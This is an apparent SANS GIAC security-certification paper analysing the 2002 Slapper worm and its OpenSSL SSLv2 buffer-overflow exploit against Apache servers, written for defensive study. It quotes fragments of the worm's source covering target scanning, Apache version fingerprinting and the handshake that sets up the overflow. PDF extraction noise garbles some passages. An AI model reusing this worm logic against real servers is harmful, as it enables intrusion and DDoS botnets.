

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gsec)

Check out the list of upcoming events offering "Security Essentials Bootcamp Style (Security 401)" at http://www.giac.org/registration/gsec

# **Slapper** = AF19 FA27 2F94 998D FB5 DE3D F8B5 DE3D F8B5 06E4 A169 4E46 A169 4E46 **Security Essentials (GSEC) Practical Assignment v1.4b Paul Elwell February 12, 2003**

#### **Abstract**

Slapper (specifically Slapper.A) is an internet worm that attacks Apache web servers running on any one of a number of Linux operating system distributions on Intel platforms. The worm is self-propagating, actively seeking servers to infect via a previously undisclosed exploit for a known vulnerability in OpenSSL. The worm may also be referred to as the Apache/mod\_ssl worm.

Infected systems will open a UDP connection on port 2002 over which they will communicate via a peer-to-peer network that the worm establishes. The worm implements a command structure that could allow the network of infected servers to act as agents in a distributed denial of service attack.

It is the intent of this paper to look at not only what Slapper does, but why and how (with special emphasis on the buffer overflow employed). For purposes of this paper, the term Slapper will refer to Slapper.A unless otherwise designated.

#### **Worm Basics**

In any one of a number of Linux operating system distribution.<br>
The worm is self-propagating, actively seeking servers to<br>
y undisclosed exploit for a known vulnerability in OpenSSL<br>
eferred to as the Apache/mod\_ssl worm.<br> At this point, it may be helpful to define what we mean by the term "worm". "A worm is a self-contained program (or set of programs), that is able to spread functional copies of itself to other computer systems (usually via a network)…. Malicious code is called a worm when it requires no specific action on the part of the user to enable infection and propagation. It just spreads...."  $1$ 

So, how does a worm differ from a virus? As indicated above, a worm does not require user interaction to propagate. Ironically, it is often user inaction (for example, failure to apply patches) that enables successful infection by a worm. Viruses, on the other hand, usually require some user interaction (i.e., opening an email attachment).

Use of the terms "virus" and "worm" reinforce the analogy of the biological characteristics of the entities. "…some authorities (including Fred Cohen, the 'father' of computer virology) regard worms as a subset of the genus virus….It can be said that the worm infects the environment (an operating system or mail system, for instance), rather than specific infectable objects, such as files."  $2^2$  It would appear, however (and perhaps unfortunately), that the terms are sometimes used interchangeably, especially in the mainstream (and sometimes even industry) media.

Given the absence of user interaction, I am inclined to consider worms a bit more insidious. As stated above, "they just spread". To a degree, worms incorporate

elements of the entire "hacking process", and they take things a step further by automating that process. Scanning, fingerprinting, exploiting, creating a backdoor and sometimes even covering their tracks, it's all there.

# **Slapper History and Composition**

On September 13, 2002, the following message<sup>3</sup> was posted to Bugtraq:

```
© SANS Institute 2003, Author retains full rights.
To: BugTraq
Subject: bugtraq.c httpd apache ssl attack
Date: Sep 13 2002 1:55PM
Author: Fernando Nunes <fmcn@netcabo.pt>
Message-ID: <20020913135517.28304.qmail@mail.securityfocus.com>
I am using RedHat 7.3 with Apache 1.3.23. Someone used the 
program "bugtraq.c" to explore an modSSL buffer overflow to get access to 
a shell. The attack creates a file named "/tmp/.bugtraq.c" and compiles it 
using gcc. The program is started with another computer ip address as 
argument. All computer files that the user "apache" can read are exposed.
The program attacks the following Linux distributions:
Red-Hat: Apache 1.3.6,1.3.9,1.3.12,1.3.19,1.3.20,1.3.22,1.3.23,1.3.26
SuSe: Apache 1.3.12,1.3.17,1.3.19,1.3.20,1.3.23
Mandrake: 1.3.14,1.3.19
Slakware: Apache 1.3.26
Regards
Fernando Nunes
Portugal
```
This message is the earliest public reference to the worm that would become known as "Slapper". However, even prior to his post, Slapper had a history.

A helpful "family tree" of Slapper by David Goldsmith<sup>4</sup> is available at http://isc.incidents.org (see Appendix A). The chart shows some of the works that contributed to the development of Slapper as well as the variants derived from it. (Variants are briefly discussed later in this paper.)

It is important to note the dates on the Slapper release and the OpenSSL vulnerability. (Although Appendix A lists the OpenSSL vulnerability as 8/02, CERT and OpenSSL.org both released advisories on 7/30/02.) That equates to about six weeks between advisory and active implementation in a malicious agent. That does not seem like a lot of time in which to develop and deploy a fairly complex entity like Slapper. On the other hand, it seems more than a reasonable timeframe in which to patch or upgrade vulnerable servers.

In truth, Slapper did not need to be developed from scratch. There already existed a framework into which a specific exploit could be integrated. According to the "family tree" in Appendix A, Slapper's functionality is derived from a proof of concept "Peerto-peer UDP Distributed Denial of Service (PUD)" <sup>5</sup> by contem@efnet. In fact, the Slapper source code (provided in Appendix D) still carries the introductory comments from this work.

Slapper is similar in overall design to the Apache Scalper worm, which attacked Apache installations on FreeBSD systems. The major differences being that the two exploit different vulnerabilities and that Slapper is targeted towards Apache servers running Linux.

(Note: The Scalper source code I was able to locate, did not carry the contem introduction. However, there are references indicating that Scalper was derived from an existing code base. In an analysis of Scalper, iDEFENSE Labs indicated that the worm's programming "…almost seems to have been a preexisting worm skeleton." <sup>6</sup> It has been noted that both worm's source code includes a "version". Slapper's is listed as "12.09.2002, while Scapler's is "26.04.2002"  $^7$  the version for "PUD" is "11092002".)

Slapper is comprised of the single executable "/tmp/.bugtraq", although the source code and a uuencoded version of the source play a pivotal role.

The worm establishes a command structure by which nodes can communicate and exchange information. This command structure includes attack commands for use in a DDoS, such as "UDP Flood", "TCP SYN Flood" and "DNS standard query flood", as well as commands for other purposes (i.e., "Execute Command" and "Send Email Addresses"). A summary of available commands is presented in Appendix B.

## **Slapper Infection/Propagation Cycle**

Slapper starts with the execution of "/tmp/.bugtraq". The program is executed with a single parameter. This parameter is the IP address another server on the peer-topeer network (presumably, the "parent" server). In the case of the originating server, "127.0.0.1" is provided as the address. The program fails with an error message if the appropriate syntax is not used.

A diagram outlining Slapper's Infection/Propagation cycle is provided in Appendix C.

**Example Code Dase.** In an analysis of Scale the share the premister in the constrant in the search in the search in the search in the search is is listed as "12.09.2002, while Scapler's is "26.04.2002" <sup>7</sup><br>
"11092002".)<br> Once started, Slapper creates a socket and binds to UDP port 2002 (this is done in the function "audp\_listen"). This port will act as the conduit to the peer-to-peer DDoS network that Slapper builds. This network implements a command structure which members use to communicate and exchange information with other peers on the network. "…Although UDP is an unreliable transport, the worm's P2P protocol includes a reliability layer on top of UDP. This layer uses acknowledgments and retransmission to build some level of reliability for messages sent in the P2P network from one hop, or node in the worm's P2P network, to the next one." <sup>8</sup>

Once the port is established, the program prepares to send a "0x70" (Incoming client) command.

1716 initrec.h.tag=0x70;<br>1717 initrec.h.len=0; initrec.h.len=0;

1718 initrec.h.id=0;

This command will attempt to register this instance on the network. The actual send of the command is performed in the "audp\_send" function, which is nested within several other functions.

(Within "audp\_send") 607 if ((datalen=sendto(inst->sock,buf,len,0,(struct sockaddr\*)&inst->in,sizeof(inst->in))) < len) {

Upon successful completion, the program forks a child process.

1732 if (fork()) return 1;

This process will issue another "0x70" and listen for a reply from the network.

It will also initiate the scanning phase (which is set as a default mode).

58 #define SCAN

Once Slapper begins scanning, it selects address ranges to scan.

Note: the array definition below is slightly altered to fit properly within the format of this paper. (At line 231)

**CCONSISTER COMPRETE CONSULTERT AUTOMOTEL CONSULTERT AUTOMOTEL CONSULTERT AUTOMOTEL CONSULTERT AUTOMOTEL CONSULTERT AUTOMOTEL CONSULTERT AUTOMOTEL CONSULTERT AUTOMOTEL CONSULTERT CONSULTERT CONSULTERT CONSULTERT CONSULTER** unsigned char classes[] = { 3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 24, 25, 26, 28, 29, 30, 32, 33, 34, 35, 38, 40, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 61, 62, 63, 64, 65, 66, 67, 68, 80, 81, 128, 129, 130, 131, 132, 133, 134, 135, 136, 137, 138, 139, 140, 141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157, 158, 159, 160, 161, 162, 163, 164, 165, 166, 167, 168, 169, 170, 171, 172, 173, 174, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 186, 187, 188, 189, 190, 191, 192, 193, 194, 195, 196, 198, 199, 200, 201, 202, 203, 204, 205, 206, 207, 208, 209, 210, 211, 212, 213, 214, 215, 216, 217, 218, 219, 220, 224, 225, 226, 227, 228, 229, 230, 231, 232, 233, 234, 235, 236, 237, 238, 239 };

The first octet of the target IP address (represented as "a.b.c.d") is selected randomly from the array above.



The second octet is selected randomly. The third and fourth octets are initialized to zero. They are incremented to step through the respective ranges (from 0 to 255) looking for addresses that are listening on port 80.

Once we have the address of a potential target server, Slapper will fork another process to perform the exploit.



Slapper first attempts to connect to a target system on port 80. This is done in the "GetAddress" function. Slapper sends an invalid GET request, expecting an HTTP 400 "Bad Request" in response.

1094 write(sock, "GET / HTTP/1.1\r\n\r\n", strlen("GET /  $HTTP/1.1\rr\n\ln\rr\n$ );

That request and the associated error is simulated in the figure below:

```
write (sock, "GET / HTTP/1.1\r\n\r\n", str1en<br>HTTP/1.1\r\n\r\n"));<br>
EXALGON:<br>
EXAMPLE 1.1\rn\2003<br>
CONSTANT AUTE 2003<br>
CONSTANT AUTE 2003<br>
CONSTANT AUTE 4.1.4<br>
HTTP/1.1 400 Bad Request<br>
GET / HTTP/1.1<br>
SURFAT: Fa
                                                                                                                                                                                                                                                                                        \overline{\mathbf{x}}
```


Along with the "400 Bad Request" error message that the server returns, some additional information (most notably the line that contains server release information) is supplied. Slapper reads this response from the open socket searching for the "Server: " string. Once found, a pointer is positioned immediately following the string and a copy of the line (from the appropriate starting position) is returned. The balance of the line is further interrogated to determine if the server is running Apache and, if so, what version.

If the target server does not report that it is running Apache, the child will exit.

1635  $if (a = GetAddress(ip)) == NULL) exit(0);$ 1636 if (strncmp(a,"Apache",6)) exit(0);

This information will be used to tailor the exploit for the specific version of Apache. Architectures (i.e., OS and Apache release combinations) that are known to Slapper are defined in the structure below:



In addition to the OS and Apache release, the architecture definition includes a value that is the address of the free() library function entry in the GOT (Global Offset Table). This information will be of paramount importance during the exploit phase.

In the event that Slapper cannot match the Apache and/or OS release, a default of "Red-Hat", "1.3.23" is used.



(Note: The "Bad Request" example shown previously was run against a default installation of SuSE 8.0. The "ServerName" is set to "Unix" rather than a string

indicating the distribution. In this instance, Slapper would have attempted the default architecture, "Red-Hat/1.3.23", and the GOT address would have been incorrect. *It should be noted that, as a rule, "dumb luck" should not be counted on as a defense mechanism.*)

# **The Exploit**

At this point, we are already into the "exploit" function. However, this is where things start to get more involved. The vulnerability that Slapper exploits is described in an OpenSSL Security Advisory dated July 30, 2002. That advisory details four potentially remotely exploitable vulnerabilities. As of that date, the advisory indicated that "There are no known exploits available for these vulnerabilities...."  $9$ This specific vulnerability is also described in CERT Vulnerability Note VU#102795.

In their analysis of Slapper, Frederic Perriot and Peter Szor<sup>10</sup> provide a very good overview of the buffer overflow that Slapper uses to exploit the victim server. The real "blood and guts" of the overflow is described by Solar Eclipse in the README file for "openssl-too-open"<sup>11</sup>. This is the exploit referenced in the Slapper Genealogy presented in Apendix A.

The worm continues by opening 20 connections (N=20) at intervals of one tenth of one second ("usleep" measures time in microseconds, or one millionth of a second).



From the airea and the exploit under the same and the exploits is a Security Advisory dated July 30, 2002. That advisory det permetely exploitable vulnerability that Slapper exploits is Security Advisory dated July 30, 200 The reason for this step is that the exploit will require two connections to the server. Perriot and Szor explain that this approach "…succeeds only because Apache 1.3 is a process-based server (as opposed to a thread-based server). The children spawned by Apache to handle the two successive connections will inherit the same heap layout from their parent process. Thus, all other things being equal, the structures allocated on the heap will end up at the same addresses during both connections." <sup>12</sup> This rapid fire connect is intended to use up any existing Apache server child processes (preforked) from the process pool, and provide fresh processes for the new connections used for the exploit.

This may or may not be sufficient to produce the desired result. In the demonstration provided by Solar Eclipse, the exploit program ("openssl-too-open") cycles through at least 50 connections before returning the desired result. "If the server traffic is high, the exploit might fail. If the memory allocation patterns are different, the exploit might fail. If you have the wrong GOT address, the exploit will definitely fail." <sup>13</sup>

At this point, two connections are established. This will (hopefully) provide us with two fresh Apache processes on the server with identical memory and heap structures.



Slapper then initiates an SSL2 handshake (using connection "ssl1"). That exchange can be summarized as follows:



The "send\_client\_hello" function creates and sends a Version 2 "client hello".



The composition of "client hello" is as follows:



```
Table 2
```
The "get\_server\_hello" function reads the expected response from the socket.

```
1492 void get_server_hello(ssl_conn* ssl) {<br>1493 unsigned char buf[BUFSIZE];
 1493 unsigned char buf[BUFSIZE];
 1494 unsigned char *p, *end;
 1495 int len;<br>1496 int serve<br>1497 int found
1496 int server version, cert length, cs length, conn id length;
 1497 int found;
```
The response from the server is read and checked to validate minimum length.

```
1498<br>1499
1499 if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) exit(1);<br>1500 if (len < 11) exit(1);
             if (len < 11) ex\overline{1}t(1);
```
The server version, cetificate length, cipher specification length and connection ID length ("server\_version", "cert\_length", "cs\_length" and conn\_id\_length") are then parsed from the response.



The next statement uses "d2i\_X509" to decode and parse the X509 certificate saving it in our SSL structure (currently ssl1).

```
1516 ssl->x509=d2i X509(NULL, &p, (long)cert length);
1517 if (ssl->x509 == NULL) exit(1);
 1518 if (cs_length % 3 != 0) exit(1);
```
Again, results are validated (the cipher specification length, "cs\_length", must be a multiple of 3) and the servers response is searched for the appropriate cipher

(identified as SSL2\_CK\_RC4\_128\_WITH\_MD5 in openssl/ssl2.h). Slapper only supports this cipher.

The program exits if the desired cipher is not found or if the connection ID length is invalid.

```
 1520 found = 0;
1521 for (end=p+cs length; p < end; p += 3) if ((p[0] == 0x01) && (p[1] == 0x00) && (p[2]
                  = 0x80) found = 1;
  1522
  1523 if (!found) exit(1);
 1524<br>1525
          if (conn id length > SSL2 MAX CONNECTION ID LENGTH) exit(1);
```
The connection ID length and the connection ID to our SSL connection structure are then saved.

```
1527 ssl->conn_id_length = conn_id_length;<br>1528 memcpy(ssl->conn_id, p, conn_id_lengt
              memcpy(ssl->conn id, p, conn id length);
1529 }
```
With the information obtained from the "server hello", Slapper will create a specially crafted "client master key" to perform the buffer overflow. Not surprisingly, this is done with the "send\_client\_master\_key" function. The "exploit" function makes the following call to "send client master key":

1657 send client master key(ssl1, overwrite session id length, sizeof(overwrite\_session\_id\_length)-1);

The function is called with pointers to the appropriate ssl structure and the contents of the overflow (in this case, "key\_arg\_overwrite"). The length of the overflow is also passed as an argument.

